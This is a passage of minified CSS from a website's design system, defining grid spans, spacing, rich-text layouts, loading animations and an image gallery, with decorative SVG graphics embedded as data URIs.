112.5em){.o-span--3\@huge{--o-grid--span: 3}}@media(min-width: 112.5em){.o-span--4\@huge{--o-grid--span: 4}}@media(min-width: 112.5em){.o-span--5\@huge{--o-grid--span: 5}}@media(min-width: 112.5em){.o-span--6\@huge{--o-grid--span: 6}}@media(min-width: 120em){.o-span--1\@enormous{--o-grid--span: 1}}@media(min-width: 120em){.o-span--2\@enormous{--o-grid--span: 2}}@media(min-width: 120em){.o-span--3\@enormous{--o-grid--span: 3}}@media(min-width: 120em){.o-span--4\@enormous{--o-grid--span: 4}}@media(min-width: 120em){.o-span--5\@enormous{--o-grid--span: 5}}@media(min-width: 120em){.o-span--6\@enormous{--o-grid--span: 6}}.o-gap{-moz-column-gap:var(--o-gap--column, 0);column-gap:var(--o-gap--column, 0);row-gap:var(--o-gap--row, 0)}.o-gap.o-gap{--o-gap--column: var(--brand__spacing);--o-gap--row: var(--brand__spacing)}.o-gap.o-gap--none{--o-gap--column: 0;--o-gap--row: 0}.o-gap.o-gap--tiny{--o-gap--column: var(--brand__spacing--tiny);--o-gap--row: var(--brand__spacing--tiny)}.o-gap.o-gap--small{--o-gap--column: var(--brand__spacing--small);--o-gap--row: var(--brand__spacing--small)}.o-gap.o-gap--large{--o-gap--column: var(--brand__spacing--large);--o-gap--row: var(--brand__spacing--large)}.o-gap.o-gap--huge{--o-gap--column: var(--brand__spacing--huge);--o-gap--row: var(--brand__spacing--huge)}.o-gap.o-gap--wide{--o-gap--column: var(--brand__spacing--wide);--o-gap--row: var(--brand__spacing--wide)}:root{--brand__svg--fill: currentColor;--brand__svg--height: unset;--brand__svg--width: auto;--brand__svg--max-width: auto;--brand__svg--transform: none}.a-svg{fill:var(--set-brand__svg--fill, var(--brand__svg--fill, currentColor));width:var(--brand__svg--width);height:var(--brand__svg--height);max-width:var(--brand__svg--max-width);flex-shrink:0;transition:var(--set-brand__svg--transition, all 0.25s);transform:var(--set-brand__svg--transform, var(--brand__svg--transform));margin-top:var(--set-brand__svg--margin-top, var(--brand__svg--margin-top));-webkit-margin-start:var(--set-brand__svg--margin-inline-start, var(--brand__svg--margin-inline-start));margin-inline-start:var(--set-brand__svg--margin-inline-start, var(--brand__svg--margin-inline-start))}.a-link--overlay{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:999}.a-link__icon{padding-right:var(--brand__spacing--small)}.a-link__label{font-weight:var(--link__label--font-weight);color:var(--link__label--color)}.c-style{display:var(--brand__style-icon--display, inline-block);overflow:var(--brand__style-icon--overflow, hidden);width:var(--brand__style-icon--width, 100%);min-height:var(--brand__style-icon--height, 444px);background-repeat:var(--brand__style-icon--background-repeat, no-repeat);background-position:var(--brand__style-icon--background-position, top left);background-image:var(--brand__style-icon-image);background-size:var(--brand__style-icon-background-size);position:var(--brand__style-icon-position);top:var(--brand__style-icon-position-top);left:var(--brand__style-icon-position-left);right:var(--brand__style-icon-position-right);z-index:var(--brand__style-icon-z-index, 0);opacity:var(--brand__style-icon-opacity)}.c-style-icon{--brand__style-icon-image: var(--curve--icon-image, url("data:image/svg+xml,%3Csvg version=%271.1%27 id=%27Layer_1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%27352.356px%27 height=%27442.788px%27 viewBox=%2749.633 50.34 352.356 442.788%27 enable-background=%27new 49.633 50.34 352.356 442.788%27 xml:space=%27preserve%27%3E%3Cdefs%3E%3Cfilter id=%27Adobe_OpacityMaskFilter%27 filterUnits=%27userSpaceOnUse%27 x=%2749.633%27 y=%2750.34%27 width=%27352.351%27 height=%27442.784%27%3E%3CfeColorMatrix type=%27matrix%27 values=%271 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0%27/%3E%3C/filter%3E%3C/defs%3E%3Cmask maskUnits=%27userSpaceOnUse%27 x=%2749.633%27 y=%2750.34%27 width=%27352.351%27 height=%27442.784%27 id=%27mask0_2690:22151%27%3E%3Cpath fill=%27%23FFFFFF%27 filter=%27url%28%23Adobe_OpacityMaskFilter%29%27 d=%27M401.984,492.75H50.02V50.34h351.965V492.75z%27/%3E%3C/mask%3E%3Cg mask=%27url%28%23mask0_2690:22151%29%27%3E%3Cpath fill=%27%232490C3%27 d=%27M401.983,197.939L225.808,50.34L49.633,197.939l88.087,73.793l-88.087,73.792l176.175,147.601 l176.175-147.601l-88.087-73.792L401.983,197.939z%27/%3E%3Cpath fill=%27%23173249%27 d=%27M225.808,345.525l-88.088-73.793l-88.087,73.793H225.808z%27/%3E%3C/g%3E%3Cpath fill=%27%23173249%27 d=%27M225.812,197.934l88.088,73.792l88.088-73.792H225.812z%27/%3E%3Cpath fill=%27%2381CAE0%27 d=%27M313.9,124.133L225.812,50.34v147.599h176.176L313.9,124.133z%27/%3E%3Cdefs%3E%3Cfilter id=%27Adobe_OpacityMaskFilter_1_%27 filterUnits=%27userSpaceOnUse%27 x=%2749.633%27 y=%2750.34%27 width=%27352.355%27 height=%27442.788%27%3E%3CfeColorMatrix type=%27matrix%27 values=%271 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0%27/%3E%3C/filter%3E%3C/defs%3E%3Cmask maskUnits=%27userSpaceOnUse%27 x=%2749.633%27 y=%2750.34%27 width=%27352.355%27 height=%27442.788%27 id=%27mask1_2690:22151%27%3E%3Cpath fill=%27%23FFFFFF%27 filter=%27url%28%23Adobe_OpacityMaskFilter_1_%29%27 d=%27M401.984,492.75H50.02V50.34h351.965V492.75z%27/%3E%3C/mask%3E%3Cg mask=%27url%28%23mask1_2690:22151%29%27%3E%3Cpath fill=%27%233FABD1%27 d=%27M225.812,345.527v147.601l176.176-147.601H225.812z%27/%3E%3Cpath fill=%27%2353B6D8%27 d=%27M225.808,345.527H49.633l176.175,147.601V345.527z%27/%3E%3Cpath fill=%27%233FABD1%27 d=%27M225.808,197.934H49.633L225.808,345.52V197.934z%27/%3E%3Cpath fill=%27%232595C7%27 d=%27M313.9,271.726l-88.088-73.792V345.52h176.176L313.9,271.726z%27/%3E%3Cpath fill=%27%2353B6D8%27 d=%27M225.808,50.34L49.633,197.939h176.175V50.34z%27/%3E%3C/g%3E%3Cpath fill=%27%230E1820%27 d=%27M261.049,212.684l-13.213-14.75h-22.022h176.175L261.049,212.684z M225.814,345.52l-19.572-16.397 L225.814,345.52z%27/%3E%3Cdefs%3E%3Cfilter id=%27Adobe_OpacityMaskFilter_2_%27 filterUnits=%27userSpaceOnUse%27 x=%2749.633%27 y=%27329.136%27 width=%27176.181%27 height=%2716.404%27%3E%3CfeColorMatrix type=%27matrix%27 values=%271 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0%27/%3E%3C/filter%3E%3C/defs%3E%3Cmask maskUnits=%27userSpaceOnUse%27 x=%2749.633%27 y=%27329.136%27 width=%27176.181%27 height=%2716.404%27 id=%27mask2_2690:22151%27%3E%3Cpath fill=%27%23FFFFFF%27 filter=%27url%28%23Adobe_OpacityMaskFilter_2_%29%27 d=%27M50,329.136v16.397h175.804v-16.397H50z%27/%3E%3C/mask%3E%3Cg mask=%27url%28%23mask2_2690:22151%29%27%3E%3Cpath fill=%27%23225162%27 d=%27M225.814,345.533l-19.572-16.397L225.814,345.533z%27/%3E%3Cpath fill=%27%230E1820%27 d=%27M203.786,345.54H49.633l140.94-14.75L203.786,345.54z%27/%3E%3C/g%3E%3Cpath fill=%27%230E1820%27 d=%27M313.884,271.723l-68.502-57.396l11.658-1.218l3.992-0.415L313.884,271.723z%27/%3E%3Cpath fill=%27%230C1214%27 d=%27M245.398,214.33l-19.586-16.396h22.022l13.214,14.75l-3.991,0.415l-11.658,1.245%27/%3E%3Cpath fill=%27%230E1820%27 d=%27M190.576,330.773l-52.853-59.042l68.516,57.396l-11.658,1.219l-3.992,0.414%27/%3E%3Cpath fill=%27%230C1214%27 d=%27M225.805,345.527h-22.022l-13.213-14.75l3.992-0.416l11.671-1.245L225.805,345.527z%27/%3E%3C/svg%3E"))}.c-style-icon__half{--brand__style-icon--height: 310px;--brand__style-icon-image: var(--curve-reversed--icon-image, url("data:image/svg+xml,%3Csvg version=%271.1%27 id=%27Layer_1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%27121.292px%27 height=%27304px%27 viewBox=%27-0.292 0 121.292 304%27 enable-background=%27new -0.292 0 121.292 304%27 xml:space=%27preserve%27%3E%3Cpath fill=%27%23173249%27 d=%27M-0.293,101.055L59.93,151.58l60.223-50.525H-0.293z%27/%3E%3Cpath fill=%27%2381CAE0%27 d=%27M59.93,50.525L-0.293,0v101.059h120.446L59.93,50.525z%27/%3E%3Cpath fill=%27%233FABD1%27 d=%27M-0.294,202.111V303.17l120.446-101.059H-0.294z%27/%3E%3Cpath fill=%27%232595C7%27 d=%27M59.929,151.58l-60.223-50.525v101.05h120.446L59.929,151.58z%27/%3E%3Cpath fill=%27%230E1820%27 d=%27M23.797,111.154l-9.034-10.099H-0.292h120.447L23.797,111.154z%27/%3E%3Cpath fill=%27%230E1820%27 d=%27M59.918,151.578L13.085,112.28l7.97-0.834l2.729-0.284L59.918,151.578z%27/%3E%3Cpath fill=%27%2319475D%27 d=%27M59.93,151.58l-60.223-50.525L59.93,151.58z%27/%3E%3Cpath fill=%27%230C1214%27 d=%27M13.097,112.282l-13.39-11.227h15.056l9.034,10.099l-2.729,0.285l-7.97,0.852%27/%3E%3Cpath fill=%27%230E2029%27 d=%27M13.097,112.282l-13.39-11.227L13.097,112.282z%27/%3E%3C/svg%3E"))}.c-style-curve{--brand__style-icon--height: 620px;--brand__style-icon--background-position: bottom right}.c-style-curve__dark{--brand__style-icon-image: var(--curve--background-image, url("data:image/svg+xml,%3Csvg version=%271.1%27 id=%27Layer_1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%272727.5px%27 height=%27610.09px%27 viewBox=%27-1047.5 0 2727.5 610.09%27 enable-background=%27new -1047.5 0 2727.5 610.09%27 xml:space=%27preserve%27%3E%3Cpath fill=%27%2334323F%27 d=%27M1680,0.09c-801.209,0-2509.782,493.045-2727.5,610H0h1680V0.09z%27/%3E%3C/svg%3E"))}.c-style-curve__light{--brand__style-icon-image: var(--curve-reversed--background-image, url("data:image/svg+xml,%3Csvg version=%271.1%27 id=%27Layer_1%27 xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 x=%270px%27 y=%270px%27 width=%272727.5px%27 height=%27610.09px%27 viewBox=%27-1047.5 0 2727.5 610.09%27 enable-background=%27new -1047.5 0 2727.5 610.09%27 xml:space=%27preserve%27%3E%3Cpath fill=%27%23faf9f7%27 d=%27M1680,0.09c-801.209,0-2509.782,493.045-2727.5,610H0h1680V0.09z%27/%3E%3C/svg%3E"))}.c-loading{position:var(--brand__loading--position, fixed);top:var(--brand__loading--top, 0);right:var(--brand__loading--right, 0);bottom:var(--brand__loading--bottom, 0);left:var(--brand__loading--left, 0);z-index:var(--brand__loading--z-index, 9999);display:var(--brand__loading--display, flex);justify-content:var(--brand__loading--justify-content, center);align-items:var(--brand__loading--align-items, center);background:var(--brand__loading--background, rgba(0, 0, 0, 0.05))}.c-loading.u-hide{--brand__loading--display: none}.loading-ripple{display:var(--brand__loading-ripple--display, inline-block);position:var(--brand__loading-ripple--position, relative);width:var(--brand__loading-ripple--width, 80px);height:var(--brand__loading-ripple--height, 80px)}.loading-ripple span{position:absolute;border:4px solid rgb(var(--brand__color--primary));opacity:1;border-radius:50%;animation:loading-ripple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite}.loading-ripple span:nth-child(2){animation-delay:-0.5s}@keyframes loading-ripple{0%{top:33px;left:33px;width:6px;height:6px;opacity:1}to{top:0;left:0;width:72px;height:72px;opacity:0}}.c-rich-text{--brand__btn--margin: var(--brand__spacing--small) var(--brand__spacing--tiny) 0 0;line-height:var(--set-brand__typography--line-height, var(--brand__typography--line-height));font-weight:var(--set-brand__typography--font-weight, var(--brand__typography--font-weight));font-size:var(--set-brand__typography--font-size, var(--brand__typography--font-size));word-break:break-word}.c-rich-text .u-bg-color-background-light:not(.bg-only),.c-rich-text .u-bg-color-background-white:not(.bg-only){--set-brand__typography--color: rgb(var(--brand__color--black));--brand__typography-p--color: rgb(var(--brand__color--black));--set-brand__link--color: rgb(var(--brand__color--black));--set-brand__link-hover--color: rgb(var(--brand__color--primary))}.c-rich-text--banner-design .o-wrapper>div{align-items:stretch;border:1px solid rgb(var(--brand__color--black))}@media(min-width: 46.25em){.c-rich-text--banner-design .o-wrapper>div{--brand__rich-text--flex: 52%}}.c-rich-text--banner-design .c-rich-text__body{padding:var(--brand__spacing--large);display:flex;flex-direction:column;justify-content:center}@media(max-width: 46.24em){.c-rich-text--banner-design .c-rich-text__body{margin-top:0;padding:var(--brand__spacing) var(--brand__spacing--small)}}.c-rich-text--banner-design .c-rich-text__media{margin:-1px -1px -1px 0}@media(max-width: 46.24em){.c-rich-text--banner-design .c-rich-text__media{margin:0}}@media(min-width: 46.25em){.c-rich-text--banner-design .c-rich-text__media{display:flex;align-items:center;justify-content:flex-end}}.c-rich-text--banner-design .c-rich-text--icon{margin-top:var(--brand__spacing);display:flex}.c-rich-text--banner-design .c-rich-text--icon>span{margin-right:15px;height:26px;width:26px;flex-shrink:0}.c-rich-text--banner-design .c-rich-text--icon p{line-height:17px}.c-rich-text--form-next{padding:60px 0 80px}@media(max-width: 46.24em){.c-rich-text--form-next{padding:var(--brand__spacing) 0}}@media(max-width: 46.24em){.c-rich-text--form-next .o-wrapper{padding:0}}@media(min-width: 46.25em){.c-rich-text--form-next .o-wrapper>div{min-height:496px}}.c-rich-text--form-next.c-rich-text--has-video .o-wrapper>div{background-color:rgb(var(--brand__color--black))}@media(min-width: 46.25em){.c-rich-text--form-next.c-rich-text--has-video .o-wrapper>div{--brand__rich-text--flex: 42%;--brand__rich-text-media--flex: 58%}}@media(max-width: 46.24em){.c-rich-text--form-next.c-rich-text--has-video .o-wrapper>div{display:flex;flex-direction:column-reverse}}@media(min-width: 81.375em){.c-rich-text--form-next.c-rich-text--has-video .o-wrapper>div .c-rich-text__media picture{aspect-ratio:746/498}}.c-rich-text--form-next .c-rich-text__body{padding:var(--brand__spacing--large) 60px;--set-brand__typography--color: rgb(var(--brand__color--white));--brand__typography-p--color: rgb(var(--brand__color--white))}.c-rich-text--form-next .c-rich-text__body .a-btn--secondary{color:rgb(var(--brand__color--white))}.c-rich-text--form-next .c-rich-text__body .a-btn--secondary:hover,.c-rich-text--form-next .c-rich-text__body .a-btn--secondary:focus-within{background-color:unset}.c-rich-text--form-next .c-rich-text__body a{--brand__typography-text-link--color: rgb(var(--brand__color--white))}@media(max-width: 46.24em){.c-rich-text--form-next .c-rich-text__body{padding:var(--brand__spacing--large) var(--brand__spacing--small);margin-top:0}}@media(max-width: 46.24em){.c-rich-text--form-next .c-rich-text__media{width:100%}}.c-rich-text--form-next .c-rich-text__media .a-btn--ionic__icon{background-color:rgba(var(--brand__color--white), 0.6);border:0}.c-rich-text--form-next .c-rich-text__media .a-btn--ionic__icon::before{background-color:unset}.c-rich-text--form-next .c-rich-text__media .a-btn--ionic__icon::after{filter:brightness(0)}.c-rich-text--form-next .c-rich-text__media figcaption{position:absolute;z-index:2000;bottom:10px;left:10px;background-color:rgba(var(--brand__color--black), 0.8);color:rgb(var(--brand__color--white));padding:10px;font-size:20px;font-weight:700;line-height:26px}@media(max-width: 46.24em){.c-rich-text--form-next .c-rich-text__media figcaption{right:var(--brand__spacing--large);padding:10px 15px}}.c-rich-text--form-next .c-rich-text__media #backlink{display:none}.c-rich-text.has-curve{--component--padding-top: calc(var(--brand__curve--padding) + var(--brand__spacing--large))}.c-rich-text.c-rich-text--alignment .o-wrapper>div{align-items:flex-start}.c-rich-text.c-rich-text--has-pattern p,.c-rich-text.c-rich-text--has-border p{margin-bottom:var(--brand__spacing--large)}.c-rich-text.c-rich-text--has-pattern .o-wrapper .c-rich-text__body,.c-rich-text.c-rich-text--has-border .o-wrapper .c-rich-text__body{--brand__rich-text--padding: 22px 28px 30px}.c-rich-text--has-pattern .c-rich-text__body.u-bg-color-background-dark,.c-rich-text--has-pattern .c-rich-text__body.u-bg-color-background-black{--component--background-image: var(--brand__svg-dark-pattern);--component--background-color: rgb(var(--brand__color--black))}.c-rich-text--has-pattern .c-rich-text__body.u-bg-color-background-white,.c-rich-text--has-pattern .c-rich-text__body.u-bg-color-background-light{--component--background-image: var(--brand__svg-white-pattern);--component--background-color: rgb(var(--brand__color--white))}.c-rich-text--has-border{--component--border: 1px solid rgb(var(--brand__color--light-grey))}.c-rich-text--has-separate-background{padding:60px 0}.c-rich-text--has-separate-background::before{position:absolute;width:50%;height:100%;top:0;background-size:cover;background-position:center;background-repeat:no-repeat}.c-rich-text--has-separate-background::after{position:absolute;width:50%;height:100%;top:0;right:0;border-left:1px solid rgb(var(--brand__color--white));background-size:cover;background-position:center;background-repeat:no-repeat}.c-rich-text--has-separate-background .o-wrapper{--brand__rich-text--flex: 46%;z-index:1}.c-rich-text--has-separate-background.c-rich-text--has-carousel::before{width:46%}.c-rich-text--has-separate-background.c-rich-text--has-carousel::after{width:54%}.c-rich-text--has-separate-background.c-rich-text--has-carousel .o-wrapper{--brand__rich-text--flex: 43%}@media(max-width: 46.24em){.c-rich-text--has-separate-background{padding:30px 0}.c-rich-text--has-separate-background::before{width:100%;height:50%}.c-rich-text--has-separate-background::after{width:100%;height:50%;top:unset;bottom:0;border-left:unset}}.c-rich-text .c-rich-text__body--text:has(~.c-rich-text--buttons-line){margin-bottom:var(--brand__spacing)}@media(min-width: 23.4375em){.c-rich-text .c-rich-text--buttons-line:nth-child(3){margin-top:var(--brand__spacing)}.c-rich-text .c-rich-text--buttons-line .a-btn{margin-right:var(--brand__spacing)}}.c-rich-text.c-page-intro{--brand__typography--line-height: var(--brand__typography-p-large--line-height);--brand__typography--font-weight: var(--brand__typography-p-large--font-weight);--brand__typography--font-size: var(--brand__typography-p-large--font-size)}@media(max-width: 46.24em){.c-rich-text.c-page-intro{--brand__typography--line-height: var(--brand__typography--line-height);--brand__typography--font-size: var(--brand__typography--font-size)}.c-rich-text.c-page-intro.has-ssys-icon{--component--min-height: 400px}}.c-rich-text.c-page-intro h1::after{content:".";color:var(--page-intro--pseudo-color, rgb(var(--brand__color--primary)))}.c-rich-text.c-component+.c-component.u-bg-color-background-light .c-style,.c-rich-text.c-component+.c-component.u-bg-color-background-white .c-style{--brand__style-icon-position-top: var(--brand__spacing) }.c-rich-text.c-component+.c-component.u-bg-color-background-dark .c-style,.c-rich-text.c-component+.c-component.u-bg-color-background-black .c-style{--brand__style-icon-position-top: var(--brand__spacing--small) }.c-rich-text__body{margin-top:var(--brand__rich-text--margin);padding:var(--brand__rich-text--padding);flex:0 0 var(--brand__rich-text--flex);position:var(--brand__rich-text--position, relative);background-image:var(--component--background-image);background-color:var(--component--background-color);background-repeat:repeat;background-size:90px 150px;border:var(--component--border)}.c-rich-text__media{margin-top:var(--brand__rich-text-media--margin);flex:0 0 var(--brand__rich-text-media--flex);position:var(--brand__rich-text--media__position, relative)}.c-rich-text__media img,.c-rich-text__media picture{--brand__img--width: 100%;--set-brand__img--vertical-align: middle}.c-rich-text .u-flex.u-justify-between>.epi-editContainer{display:var(--brand__c-rich-text-eidt-two-column-display);justify-content:var(--brand__c-rich-text-eidt-two-column-justify-content, space-between);align-items:var(--brand__c-rich-text-eidt-two-column-align-items, flex-start)}@media(min-width: 46.25em){.c-rich-text .u-flex.u-justify-between>div:not(.c-rich-text__body):not(.c-rich-text__media){max-width:40%}}.c-rich-text .o-gap{--o-gap--row: var(--brand__spacing--huge)}.c-rich-text .o-gap .c-simple-text-media{--simple-text-media--padding: 0}@media(min-width: 46.25em){.c-rich-text.c-rich-text--has-video{--brand__rich-text--flex: 42%;--brand__rich-text-media--flex: 51%}}.c-rich-text.c-rich-text--read-more .c-rich-text__body{display:flex;flex-direction:column;align-items:flex-start;gap:15px}.c-rich-text.c-rich-text--read-more .c-rich-text__body .c-rich-text--read-more-lines{-webkit-line-clamp:var(--c-rich-text--read-more-lines, 15);overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.c-rich-text.c-rich-text--read-more .c-rich-text__body .c-rich-text--read-more-button{border-bottom:1px solid var(--brand__typography-p--color);color:var(--brand__typography-p--color);font-weight:600;box-sizing:border-box;display:flex;gap:7px}.c-rich-text.c-rich-text--read-more .c-rich-text__body .c-rich-text--read-more-button::after{content:var(--brand__svg-icon--arrow-down-blue);filter:var(--c-rich-text--read-more-button-icon--filter, brightness(0));display:inline-block}.c-rich-text.c-rich-text--read-more .c-rich-text__body .c-rich-text--read-more-button.active::after{transform:rotate(180deg) translateY(2px)}.c-rich-text.c-rich-text--read-more .c-rich-text__body a.a-btn{display:block}.c-rich-text.c-rich-text--has-carousel{--set-image-gallery__controller--border-width: 7px}@media(min-width: 46.25em){.c-rich-text.c-rich-text--has-carousel{--brand__rich-text--flex: 42.3%;--brand__rich-text-media--flex: 51.5%;--set-image-gallery-controller--padding-right: 0}.c-rich-text.c-rich-text--has-carousel .c-rich-text__media{min-width:51.5%;max-width:51.5%}}.c-rich-text.c-rich-text--has-carousel .swiper-slide{box-sizing:content-box}.c-rich-text.c-rich-text--has-carousel .swiper-slide-thumb-active{--set-image-gallery__controller--border-color: rgba(0, 0, 0, 0.30)}.c-rich-text.c-rich-text--has-carousel .c-image-gallery__slider picture{padding-bottom:0;--set-brand__img--position-margin: 0}.c-rich-text.c-rich-text--has-carousel .c-image-gallery__slider img{position:relative;aspect-ratio:667/410}.c-rich-text.c-rich-text--has-carousel .c-image-gallery__slider .swiper .swiper-button--next,.c-rich-text.c-rich-text--has-carousel .c-image-gallery__slider .swiper .swiper-button--prev{width:35px;height:35px}.c-rich-text.c-rich-text--has-carousel .c-image-gallery__controller .swiper{--set-swiper--margin: 26px 0 0 0}.c-rich-text.c-rich-text--has-carousel .c-image-gallery__controller img{width:85px;height:64px}.c-rich-text.c-rich-text--has-carousel .c-image-gallery__controller .swiper-slide{width:auto}.c-rich-text.c-rich-text--has-carousel .c-image-gallery__controller picture,.c-rich-text.c-rich-text--has-carousel .c-image-gallery__controller .lazy-image{width:-moz-fit-content;width:fit-content}@media(min-width: 46.25em){.c-rich-text__carousel .c-rich-text__carousel-wrapper{position:relative}}.c-rich-text__carousel .c-rich-text__carousel-wrapper .c-image-gallery__slider{width:100%}@media(min-width: 87.5em){.c-rich-text__unboxed .c-rich-text__body{--brand__rich-text--padding: 0 220px 0 5%}.c-rich-text__unboxed.c-image-text .c-rich-text__body{--brand__rich-text--padding: 0 5% 0 220px}}@media(max-width: 87.49em){.c-rich-text__unboxed .c-rich-text__body{--brand__rich-text--padding: 0 20px 0 5%}.c-rich-text__unboxed.c-has-image:not(.has-ssys-icon) .c-rich-text__body{--brand__rich-text--padding: 0 5%}.c-rich-text__unboxed.c-image-text .c-rich-text__body{--brand__rich-text--padding: 0 5% 0 20px}}@media(min-width: 46.25em){.c-rich-text{--brand__c-rich-text-eidt-two-column-display: flex;--brand__rich-text--flex: 40%;--brand__rich-text-media--flex: 48%}.c-rich-text.c-has-image .c-style{--brand__style-icon-position-top: 118px}.c-rich-text__unboxed .c-rich-text__body{--brand__rich-text--flex: 48%;padding-bottom:2px}.c-rich-text__unboxed .c-rich-text__media img,.c-rich-text__unboxed .c-rich-text__media picture{--brand__img--height: 100%;--set-brand__img--max-height: 722px;-o-object-fit:cover;object-fit:cover}}@media(max-width: 46.24em){.c-rich-text .o-wrapper .c-rich-text__body{--brand__rich-text--padding: 0 0 var(--brand__spacing)}.c-rich-text:not(.c-colors) .u-flex:not(.counter-title){--u-display: block}.c-rich-text .o-gap{--o-gap--row: var(--brand__spacing--large)}.c-rich-text__unboxed.c-has-image:not(.has-ssys-icon) .c-rich-text__body{--brand__rich-text--padding: 0 var(--brand__spacing--small)}.c-rich-text .c-rich-text__body{--brand__rich-text--padding: 0 var(--brand__spacing--small) var(--brand__spacing)}.c-rich-text .c-rich-text__body+.c-rich-text__body{--brand__rich-text--margin: calc(var(--brand__spacing--large) + var(--brand__spacing))}.c-rich-text .c-rich-text__media+.c-rich-text__body{--brand__rich-text--margin: calc(var(--brand__spacing--small) + var(--brand__spacing))}.c-rich-text .c-style{--brand__style-icon-position-top: var(--brand__spacing--large)}}.c-rich-text.p-large{--brand__typography--line-height: var(--brand__typography-p-large--line-height);--brand__typography--font-weight: var(--brand__typography-p-large--font-weight);--brand__typography--font-size: var(--brand__typography-p-large--font-size)}.c-rich-text.p-medium{--brand__typography--line-height: var(--brand__typography-p-medium--line-height);--brand__typography--font-weight: var(--brand__typography-p-medium--font-weight);--brand__typography--font-size: var(--brand__typography-p-medium--font-size)}.c-rich-text.p-small{--brand__typography--line-height: var(--brand__typography-p-small--line-height);--brand__typography--font-weight: var(--brand__typography-p-small--font-weight);--brand__typography--font-size: var(--brand__typography-p-small--font-size)}.c-rich-text h1:last-child:not(:first-child),.c-rich-text h2:last-child:not(:first-child),.c-rich-text h3:last-child:not(:first-child),.c-rich-text h4:last-child:not(:first-child),.c-rich-text h5:last-child:not(:first-child),.c-rich-text h6:last-child:not(:first-child){--set-brand__typography--margin-bottom: 0}.c-rich-text ::marker{unicode-bidi:isolate;font-variant-numeric:tabular-nums;text-transform:none;text-indent:0;text-align:start;-moz-text-align-last:start;text-align-last:start}.c-rich-text ul:not(.o-list){margin:var(--brand__list--margin, 0 0 var(--brand__spacing--small) 0);padding-left:0}.c-rich-text ul:not(.o-list) ul{margin-left:var(--brand__spacing)}.c-rich-text ul:not(.o-list) li{padding:var(--brand__list-item--padding, var(--brand__spacing--tiny));margin-left:var(--brand__spacing);margin-bottom:var(--brand__list-item--margin-bottom);text-align:left;list-style:disc}.c-rich-text ul:not(.o-list) li:last-child{--brand__list-item--margin-bottom: 0}.c-rich-text ul:not(.o-list) ul>li{list-style:square}.c-rich-text ul:not(.o-list) ul>li::before{display:none}.c-rich-text ol:not(.c-rich-text-number)>li{list-style:auto}.c-rich-text>ol:not(.o-list){list-style-type:none;counter-reset:item;margin:0;padding:0}.c-rich-text>ol:not(.o-list)>li{position:relative;display:table;counter-increment:item;margin-bottom:var(--brand__spacing--small);padding-left:calc(var(--brand__spacing) + var(--brand__spacing--tiny))}.c-rich-text>ol:not(.o-list)>li:before{position:absolute;top:0;bottom:0;left:0;content:counters(item, ".") ". ";display:table-cell;font-weight:600}.c-rich-text>ol:not(.o-list)>li{list-style:auto;margin-left:var(--brand__spacing--large)}.c-rich-text li>ol{padding-left:calc(var(--brand__spacing) + var(--brand__spacing--small))}@media(min-width: 46.25em){.c-rich-text [data-epi-property-name=TextBlocks] .o-grid{grid-template-columns:1fr}.c-rich-text [data-epi-property-name=TextBlocks] .o-grid>.epi-editContainer{display:grid;grid-template-columns:1fr 1fr;gap:20%}}@media(min-width: 46.25em){.epi-injected-minSize .c-rich-text .o-grid,[data-epi-property-name=BottomContent] .c-rich-text .o-grid{grid-template-columns:1fr}.epi-injected-minSize .c-rich-text .o-grid>.epi-editContainer,[data-epi-property-name=BottomContent] .c-rich-text .o-grid>.epi-editContainer{display:grid;grid-template-columns:1fr 1fr;gap:20%}}.u-bg-color-background-dark,.u-bg-color-background-black{--c-rich-text--read-more-button-icon--filter: brightness(999)}section:has(.paddingless-profile){padding:1.25rem 0 1.25rem 0}.c-rich-text-columns .c-rich-text{padding:0}.c-rich-text-columns--top{align-items:start}.c-rich-text-columns--center{align-items:center}.c-rich-text-columns--bottom{align-items:end}.c-rich-text-columns .c-simple-text-media h3{margin-top:0}.c-component.c-image-tile-gallery{--set-brand__img--display: block;--set-brand__img--width: 100%}@media(max-width: 46.24em){.c-component.c-image-tile-gallery{--component--padding-top: 10px}}@media(max-width: 61.24em){.c-component.c-image-tile-gallery{--set-swiper-arrow--display: none}}.c-component.c-image-tile-gallery .heading-sub-title{margin-top:var(--set-image-tile__heading-sub-title--margin-top, 29px);margin-bottom:var(--set-image-tile__heading-sub-title--margin-bottom, 20px);color:var(--set-image-tile__heading-sub-title--color, --brand__color--background-dark)}@media(min-width: 46.25em){.c-component.c-image-tile-gallery .heading-sub-title{--set-brand__typography-mobile--line-height: 33px}}.c-image-tile{--set-image-tile__heading-sub-title--margin-top: 35px;margin:var(--set-image-tile--margin, 0 auto);position:inherit;z-index:var(--set-image-tile--z-index, 2)}@media(min-width: 46.25em){.c-image-tile{max-width:var(--set-image-tile--max-width, 896px)}}.c-image-gallery{position:inherit;z-index:var(--set-image-tile--z-index, 2)}.c-image-gallery .col{max-width:100%}.c-image-gallery .heading-sub-title{--set-image-tile__heading-sub-title--margin-top: 6px;--set-image-tile__heading-sub-title--margin-bottom: 23px}.c-image-gallery__slider{position:inherit}.c-image-gallery__slider picture{position:var(--set-image__ratio--position, relative);padding-bottom:var(--brand__img--aspect-ratio--4x3)}.c-image-gallery__slider img{position:absolute;--set-brand__img--position-top: 0;--set-brand__img--position-left: 0;--set-brand__img--height: 100%}.c-image-gallery__slider .swiper .swiper-button{width:var(--set-swiper-arrow--width, 27px);height:var(--set-swiper-arrow--height, 27px);background-size:var(--set-swiper-arrow--background-zise, 100%);position:var(--set-swiper-arrow--position, absolute);top:var(--set-swiper-arrow--top, 50%);transform:translateY(var(--set-swiper-arrow--translateY, -50%));display:var(--set-swiper-arrow--display, block);z-index:1}.c-image-gallery__slider .swiper .swiper-button:hover{--set-swiper-arrow-prev--background: url("data:image/svg+xml,%3Csvg width=%2771%27 height=%2769%27 viewBox=%270 0 71 69%27 